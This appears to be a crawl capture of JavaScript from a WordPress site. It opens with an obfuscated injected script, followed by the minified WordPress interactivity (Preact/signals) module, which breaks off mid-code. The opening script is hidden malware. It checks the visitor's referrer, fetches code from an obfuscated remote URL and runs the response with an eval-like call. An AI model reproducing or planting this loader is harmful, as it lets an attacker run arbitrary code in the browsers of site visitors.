E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f
body_size: 20407
content:
var t={622:(t,e,n)=>{n.d(e,{Ob:()=>z,Qv:()=>B,XX:()=>V,fF:()=>o,h:()=>x,q6:()=>J,uA:()=>E,zO:()=>s});var r,o,i,s,u,c,l,_,a,f,p,h,d,v={},y=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,m=Array.isArray;function w(t,e){for(var n in e)t[n]=e[n];return t}function b(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function x(t,e,n){var o,i,s,u={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=e[s];if(arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===u[s]&&(u[s]=t.defaultProps[s]);return S(t,u,o,i,null)}function S(t,e,n,r,s){var u={type:t,props:e,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==s?++i:s,__i:-1,__u:0};return null==s&&null!=o.vnode&&o.vnode(u),u}function k(t){return t.children}function E(t,e){this.props=t,this.context=e}function P(t,e){if(null==e)return t.__?P(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?P(t):null}function C(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return C(t)}}function O(t){(!t.__d&&(t.__d=!0)&&u.push(t)&&!M.__r++||c!=o.debounceRendering)&&((c=o.debounceRendering)||l)(M)}function M(){for(var t,e,n,r,i,s,c,l=1;u.length;)u.length>l&&u.sort(_),t=u.shift(),l=u.length,t.__d&&(n=void 0,r=void 0,i=(r=(e=t).__v).__e,s=[],c=[],e.__P&&((n=w({},r)).__v=r.__v+1,o.vnode&&o.vnode(n),U(e.__P,n,r,e.__n,e.__P.namespaceURI,32&r.__u?[i]:null,s,null==i?P(r):i,!!(32&r.__u),c),n.__v=r.__v,n.__.__k[n.__i]=n,A(s,n,c),r.__e=r.__=null,n.__e!=i&&C(n)));M.__r=0}function T(t,e,n,r,o,i,s,u,c,l,_){var a,f,p,h,d,g,m,w=r&&r.__k||y,b=e.length;for(c=N(n,e,w,c,b),a=0;a<b;a++)null!=(p=n.__k[a])&&(f=-1==p.__i?v:w[p.__i]||v,p.__i=a,g=U(t,p,f,o,i,s,u,c,l,_),h=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&D(f.ref,null,p),_.push(p.ref,p.__c||h,p)),null==d&&null!=h&&(d=h),(m=!!(4&p.__u))||f.__k===p.__k?c=j(p,c,t,m):"function"==typeof p.type&&void 0!==g?c=g:h&&(c=h.nextSibling),p.__u&=-7);return n.__e=d,c}function N(t,e,n,r,o){var i,s,u,c,l,_=n.length,a=_,f=0;for(t.__k=new Array(o),i=0;i<o;i++)null!=(s=e[i])&&"boolean"!=typeof s&&"function"!=typeof s?(c=i+f,(s=t.__k[i]="string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?S(null,s,null,null,null):m(s)?S(k,{children:s},null,null,null):null==s.constructor&&s.__b>0?S(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s).__=t,s.__b=t.__b+1,u=null,-1!=(l=s.__i=$(s,n,c,a))&&(a--,(u=n[l])&&(u.__u|=2)),null==u||null==u.__v?(-1==l&&(o>_?f--:o<_&&f++),"function"!=typeof s.type&&(s.__u|=4)):l!=c&&(l==c-1?f--:l==c+1?f++:(l>c?f--:f++,s.__u|=4))):t.__k[i]=null;if(a)for(i=0;i<_;i++)null!=(u=n[i])&&!(2&u.__u)&&(u.__e==r&&(r=P(u)),R(u,u));return r}function j(t,e,n,r){var o,i;if("function"==typeof t.type){for(o=t.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=t,e=j(o[i],e,n,r));return e}t.__e!=e&&(r&&(e&&t.type&&!e.parentNode&&(e=P(t)),n.insertBefore(t.__e,e||null)),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8==e.nodeType);return e}function $(t,e,n,r){var o,i,s,u=t.key,c=t.type,l=e[n],_=null!=l&&!(2&l.__u);if(null===l&&null==t.key||_&&u==l.key&&c==l.type)return n;if(r>(_?1:0))for(o=n-1,i=n+1;o>=0||i<e.length;)if(null!=(l=e[s=o>=0?o--:i++])&&!(2&l.__u)&&u==l.key&&c==l.type)return s;return-1}function H(t,e,n){"-"==e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||g.test(e)?n:n+"px"}function W(t,e,n,r,o){var i,s;t:if("style"==e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||H(t.style,e,"");if(n)for(e in n)r&&n[e]==r[e]||H(t.style,e,n[e])}else if("o"==e[0]&&"n"==e[1])i=e!=(e=e.replace(a,"$1")),s=e.toLowerCase(),e=s in t||"onFocusOut"==e||"onFocusIn"==e?s.slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=f,t.addEventListener(e,i?h:p,i)):t.removeEventListener(e,i?h:p,i);else{if("http://www.w3.org/2000/svg"==o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&"popover"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!=e[4]?t.removeAttribute(e):t.setAttribute(e,"popover"==e&&1==n?"":n))}}function I(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.t)e.t=f++;else if(e.t<n.u)return;return n(o.event?o.event(e):e)}}}function U(t,e,n,r,i,s,u,c,l,_){var a,f,p,h,d,v,y,g,x,S,P,C,O,M,N,j,$,H=e.type;if(null!=e.constructor)return null;128&n.__u&&(l=!!(32&n.__u),s=[c=e.__e=n.__e]),(a=o.__b)&&a(e);t:if("function"==typeof H)try{if(g=e.props,x="prototype"in H&&H.prototype.render,S=(a=H.contextType)&&r[a.__c],P=a?S?S.props.value:a.__:r,n.__c?y=(f=e.__c=n.__c).__=f.__E:(x?e.__c=f=new H(g,P):(e.__c=f=new E(g,P),f.constructor=H,f.render=G),S&&S.sub(f),f.props=g,f.state||(f.state={}),f.context=P,f.__n=r,p=f.__d=!0,f.__h=[],f._sb=[]),x&&null==f.__s&&(f.__s=f.state),x&&null!=H.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=w({},f.__s)),w(f.__s,H.getDerivedStateFromProps(g,f.__s))),h=f.props,d=f.state,f.__v=e,p)x&&null==H.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),x&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(x&&null==H.getDerivedStateFromProps&&g!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(g,P),!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(g,f.__s,P)||e.__v==n.__v){for(e.__v!=n.__v&&(f.props=g,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.some((function(t){t&&(t.__=e)})),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[],f.__h.length&&u.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(g,f.__s,P),x&&null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,d,v)}))}if(f.context=P,f.props=g,f.__P=t,f.__e=!1,O=o.__r,M=0,x){for(f.state=f.__s,f.__d=!1,O&&O(e),a=f.render(f.props,f.state,f.context),N=0;N<f._sb.length;N++)f.__h.push(f._sb[N]);f._sb=[]}else do{f.__d=!1,O&&O(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++M<25);f.state=f.__s,null!=f.getChildContext&&(r=w(w({},r),f.getChildContext())),x&&!p&&null!=f.getSnapshotBeforeUpdate&&(v=f.getSnapshotBeforeUpdate(h,d)),j=a,null!=a&&a.type===k&&null==a.key&&(j=L(a.props.children)),c=T(t,m(j)?j:[j],e,n,r,i,s,u,c,l,_),f.base=e.__e,e.__u&=-161,f.__h.length&&u.push(f),y&&(f.__E=f.__=null)}catch(t){if(e.__v=null,l||null!=s)if(t.then){for(e.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;s[s.indexOf(c)]=null,e.__e=c}else{for($=s.length;$--;)b(s[$]);F(e)}else e.__e=n.__e,e.__k=n.__k,t.then||F(e);o.__e(t,e,n)}else null==s&&e.__v==n.__v?(e.__k=n.__k,e.__e=n.__e):c=e.__e=q(n.__e,e,n,r,i,s,u,l,_);return(a=o.diffed)&&a(e),128&e.__u?void 0:c}function F(t){t&&t.__c&&(t.__c.__e=!0),t&&t.__k&&t.__k.forEach(F)}function A(t,e,n){for(var r=0;r<n.length;r++)D(n[r],n[++r],n[++r]);o.__c&&o.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){o.__e(t,e.__v)}}))}function L(t){return"object"!=typeof t||null==t||t.__b&&t.__b>0?t:m(t)?t.map(L):w({},t)}function q(t,e,n,i,s,u,c,l,_){var a,f,p,h,d,y,g,w=n.props,x=e.props,S=e.type;if("svg"==S?s="http://www.w3.org/2000/svg":"math"==S?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=u)for(a=0;a<u.length;a++)if((d=u[a])&&"setAttribute"in d==!!S&&(S?d.localName==S:3==d.nodeType)){t=d,u[a]=null;break}if(null==t){if(null==S)return document.createTextNode(x);t=document.createElementNS(s,S,x.is&&x),l&&(o.__m&&o.__m(e,u),l=!1),u=null}if(null==S)w===x||l&&t.data==x||(t.data=x);else{if(u=u&&r.call(t.childNodes),w=n.props||v,!l&&null!=u)for(w={},a=0;a<t.attributes.length;a++)w[(d=t.attributes[a]).name]=d.value;for(a in w)if(d=w[a],"children"==a);else if("dangerouslySetInnerHTML"==a)p=d;else if(!(a in x)){if("value"==a&&"defaultValue"in x||"checked"==a&&"defaultChecked"in x)continue;W(t,a,null,d,s)}for(a in x)d=x[a],"children"==a?h=d:"dangerouslySetInnerHTML"==a?f=d:"value"==a?y=d:"checked"==a?g=d:l&&"function"!=typeof d||w[a]===d||W(t,a,d,w[a],s);if(f)l||p&&(f.__html==p.__html||f.__html==t.innerHTML)||(t.innerHTML=f.__html),e.__k=[];else if(p&&(t.innerHTML=""),T("template"==e.type?t.content:t,m(h)?h:[h],e,n,i,"foreignObject"==S?"http://www.w3.org/1999/xhtml":s,u,c,u?u[0]:n.__k&&P(n,0),l,_),null!=u)for(a=u.length;a--;)b(u[a]);l||(a="value","progress"==S&&null==y?t.removeAttribute("value"):null!=y&&(y!==t[a]||"progress"==S&&!y||"option"==S&&y!=w[a])&&W(t,a,y,w[a],s),a="checked",null!=g&&g!=t[a]&&W(t,a,g,w[a],s))}return t}function D(t,e,n){try{if("function"==typeof t){var r="function"==typeof t.__u;r&&t.__u(),r&&null==e||(t.__u=t(e))}else t.current=e}catch(t){o.__e(t,n)}}function R(t,e,n){var r,i;if(o.unmount&&o.unmount(t),(r=t.ref)&&(r.current&&r.current!=t.__e||D(r,null,e)),null!=(r=t.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(t){o.__e(t,e)}r.base=r.__P=null}if(r=t.__k)for(i=0;i<r.length;i++)r[i]&&R(r[i],e,n||"function"!=typeof t.type);n||b(t.__e),t.__c=t.__=t.__e=void 0}function G(t,e,n){return this.constructor(t,n)}function V(t,e,n){var i,s,u,c;e==document&&(e=document.documentElement),o.__&&o.__(t,e),s=(i="function"==typeof n)?null:n&&n.__k||e.__k,u=[],c=[],U(e,t=(!i&&n||e).__k=x(k,null,[t]),s||v,v,e.namespaceURI,!i&&n?[n]:s?null:e.firstChild?r.call(e.childNodes):null,u,!i&&n?n:s?s.__e:e.firstChild,i,c),A(u,t,c)}function B(t,e){V(t,e,B)}function z(t,e,n){var o,i,s,u,c=w({},t.props);for(s in t.type&&t.type.defaultProps&&(u=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:c[s]=void 0===e[s]&&null!=u?u[s]:e[s];return arguments.length>2&&(c.children=arguments.length>3?r.call(arguments,2):n),S(t.type,c,o||t.key,i||t.ref,null)}function J(t){function e(t){var n,r;return this.getChildContext||(n=new Set,(r={})[e.__c]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(t){this.props.value!=t.value&&n.forEach((function(t){t.__e=!0,O(t)}))},this.sub=function(t){n.add(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n&&n.delete(t),e&&e.call(t)}}),t.children}return e.__c="__cC"+d++,e.__=t,e.Provider=e.__l=(e.Consumer=function(t,e){return t.children(e)}).contextType=e,e}r=y.slice,o={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},i=0,s=function(t){return null!=t&&null==t.constructor},E.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=w({},this.state),"function"==typeof t&&(t=t(w({},n),this.props)),t&&w(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),O(this))},E.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),O(this))},E.prototype.render=k,u=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,_=function(t,e){return t.__v.__b-e.__v.__b},M.__r=0,a=/(PointerCapture)$|Capture$/i,f=0,p=I(!1),h=I(!0),d=0}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var r={};n.d(r,{zj:()=>ye,SD:()=>ht,V6:()=>dt,$K:()=>yt,vT:()=>ge,jb:()=>Xe,yT:()=>mt,M_:()=>we,hb:()=>Pt,vJ:()=>kt,ip:()=>St,Nf:()=>Et,Kr:()=>Ct,li:()=>x,J0:()=>m,FH:()=>xt,v4:()=>bt,mh:()=>Tt});var o,i,s,u,c=n(622),l=0,_=[],a=c.fF,f=a.__b,p=a.__r,h=a.diffed,d=a.__c,v=a.unmount,y=a.__;function g(t,e){a.__h&&a.__h(i,t,l||e),l=0;var n=i.__H||(i.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function m(t){return l=1,function(t,e,n){var r=g(o++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):j(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=i,!i.__f)){var s=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!u||u.call(this,t,e,n);var i=r.__c.props!==t;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(i=!0)}})),u&&u.call(this,t,e,n)||i};i.__f=!0;var u=i.shouldComponentUpdate,c=i.componentWillUpdate;i.componentWillUpdate=function(t,e,n){if(this.__e){var r=u;u=void 0,s(t,e,n),u=r}c&&c.call(this,t,e,n)},i.shouldComponentUpdate=s}return r.__N||r.__}(j,t)}function w(t,e){var n=g(o++,3);!a.__s&&N(n.__H,e)&&(n.__=t,n.u=e,i.__H.__h.push(n))}function b(t,e){var n=g(o++,4);!a.__s&&N(n.__H,e)&&(n.__=t,n.u=e,i.__h.push(n))}function x(t){return l=5,S((function(){return{current:t}}),[])}function S(t,e){var n=g(o++,7);return N(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function k(t,e){return l=8,S((function(){return t}),e)}function E(t){var e=i.context[t.__c],n=g(o++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(i)),e.props.value):t.__}function P(){for(var t;t=_.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(M),t.__H.__h.forEach(T),t.__H.__h=[]}catch(e){t.__H.__h=[],a.__e(e,t.__v)}}a.__b=function(t){i=null,f&&f(t)},a.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),y&&y(t,e)},a.__r=function(t){p&&p(t),o=0;var e=(i=t.__c).__H;e&&(s===i?(e.__h=[],i.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0}))):(e.__h.forEach(M),e.__h.forEach(T),e.__h=[],o=0)),s=i},a.diffed=function(t){h&&h(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==_.push(e)&&u===a.requestAnimationFrame||((u=a.requestAnimationFrame)||O)(P)),e.__H.__.forEach((function(t){t.u&&(t.__H=t.u),t.u=void 0}))),s=i=null},a.__c=function(t,e){e.some((function(t){try{t.__h.forEach(M),t.__h=t.__h.filter((function(t){return!t.__||T(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],a.__e(n,t.__v)}})),d&&d(t,e)},a.unmount=function(t){v&&v(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{M(t)}catch(t){e=t}})),n.__H=void 0,e&&a.__e(e,n.__v))};var C="function"==typeof requestAnimationFrame;function O(t){var e,n=function(){clearTimeout(r),C&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,35);C&&(e=requestAnimationFrame(n))}function M(t){var e=i,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),i=e}function T(t){var e=i;t.__c=t.__(),i=e}function N(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function j(t,e){return"function"==typeof e?e(t):e}var $=Symbol.for("preact-signals");function H(){if(L>1)L--;else{for(var t,e=!1;void 0!==A;){var n=A;for(A=void 0,q++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&B(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(q=0,L--,e)throw t}}function W(t){if(L>0)return t();L++;try{return t()}finally{H()}}var I=void 0;function U(t){var e=I;I=void 0;try{return t()}finally{I=e}}var F,A=void 0,L=0,q=0,D=0;function R(t){if(void 0!==I){var e=t.n;if(void 0===e||e.t!==I)return e={i:0,S:t,p:I.s,n:void 0,t:I,e:void 0,x:void 0,r:e},void 0!==I.s&&(I.s.n=e),I.s=e,t.n=e,32&I.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=I.s,e.n=void 0,I.s.n=e,I.s=e),e}}function G(t,e){this.v=t,this.i=0,this.n=void 0,this.t=void 0,this.W=null==e?void 0:e.watched,this.Z=null==e?void 0:e.unwatched,this.name=null==e?void 0:e.name}function V(t,e){return new G(t,e)}function B(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function z(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function J(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function K(t,e){G.call(this,void 0),this.x=t,this.s=void 0,this.g=D-1,this.f=4,this.W=null==e?void 0:e.watched,this.Z=null==e?void 0:e.unwatched,this.name=null==e?void 0:e.name}function X(t,e){return new K(t,e)}function Z(t){var e=t.u;if(t.u=void 0,"function"==typeof e){L++;var n=I;I=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,Q(t),e}finally{I=n,H()}}}function Q(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,Z(t)}function Y(t){if(I!==this)throw new Error("Out-of-order effect");J(this),I=t,this.f&=-2,8&this.f&&Q(this),H()}function tt(t,e){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32,this.name=null==e?void 0:e.name}function et(t,e){var n=new tt(t,e);try{n.c()}catch(t){throw n.d(),t}var r=n.d.bind(n);return r[Symbol.dispose]=r,r}function nt(t,e){c.fF[t]=e.bind(null,c.fF[t]||function(){})}function rt(t){F&&F(),F=t&&t.S()}function ot(t){var e=this,n=t.data,r=function(t){return S((function(){return V(t)}),[])}(n);r.value=n;var o=S((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t,n=e.__$u.S(),r=o.value;n(),(0,c.zO)(r)||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=r},X((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function it(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=V(n);return{o:function(t,e){i.value=t,r=e},d:et((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}G.prototype.brand=$,G.prototype.h=function(){return!0},G.prototype.S=function(t){var e=this,n=this.t;n!==t&&void 0===t.e&&(t.x=n,this.t=t,void 0!==n?n.e=t:U((function(){var t;null==(t=e.W)||t.call(e)})))},G.prototype.U=function(t){var e=this;if(void 0!==this.t){var n=t.e,r=t.x;void 0!==n&&(n.x=r,t.e=void 0),void 0!==r&&(r.e=n,t.x=void 0),t===this.t&&(this.t=r,void 0===r&&U((function(){var t;null==(t=e.Z)||t.call(e)})))}},G.prototype.subscribe=function(t){var e=this;return et((function(){var n=e.value,r=I;I=void 0;try{t(n)}finally{I=r}}),{name:"sub"})},G.prototype.valueOf=function(){return this.value},G.prototype.toString=function(){return this.value+""},G.prototype.toJSON=function(){return this.value},G.prototype.peek=function(){var t=I;I=void 0;try{return this.value}finally{I=t}},Object.defineProperty(G.prototype,"value",{get:function(){var t=R(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(q>100)throw new Error("Cycle detected");this.v=t,this.i++,D++,L++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{H()}}}}),K.prototype=new G,K.prototype.h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===D)return!0;if(this.g=D,this.f|=1,this.i>0&&!B(this))return this.f&=-2,!0;var t=I;try{z(this),I=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return I=t,J(this),this.f&=-2,!0},K.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}G.prototype.S.call(this,t)},K.prototype.U=function(t){if(void 0!==this.t&&(G.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},K.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(K.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=R(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),tt.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},tt.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Z(this),z(this),L++;var t=I;return I=this,Y.bind(this,t)},tt.prototype.N=function(){2&this.f||(this.f|=2,this.o=A,A=this)},tt.prototype.d=function(){this.f|=8,1&this.f||Q(this)},tt.prototype.dispose=function(){this.d()},ot.displayName="_st",Object.defineProperties(G.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:ot},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),nt("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof 